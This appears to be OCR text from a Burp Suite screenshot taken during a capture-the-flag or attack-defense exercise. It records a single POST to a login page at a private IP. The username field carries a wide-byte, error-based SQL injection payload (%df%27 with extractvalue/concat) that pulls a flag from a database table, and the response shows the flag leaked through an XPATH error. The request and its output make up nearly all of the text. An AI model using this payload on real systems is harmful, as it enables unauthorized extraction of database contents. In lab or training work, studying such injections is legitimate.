 Burp Suite Professional v1.7.26 – Temporary Project – licensed to Larry_Lau – Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options Alerts User options Sqlmap Burp Bounty Autorize
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://172.1.26.12 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.1.26.12
Content-Length: 110
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.1.26.12
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer: http://172.1.26.12/
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
username=admin%df%27/**/or/**/extractvalue(0x7e,concat(0x7e,(sel
ect/**/flag/**/from/**/attackvsdefense8023)))#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 620
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<link rel="stylesheet" type="text/css" href="css.css"/>
<title>LOGIN</title>
</head>
<body>
<div id="login">
<h1>数据管理中心</h1>
<form method="post">
<input type="text" required="required"
placeholder="username" name="username"></input>
<input type="password" required="required"
placeholder="password" name="password"></input>
<button class="but" type="submit">LOGIN</button>
</form>
</div>
</body>
</html>
XPATH syntax error: '~flag{99f2384dc8}'
? < + > Type a search term 0 matches
Done 832 bytes | 25 millis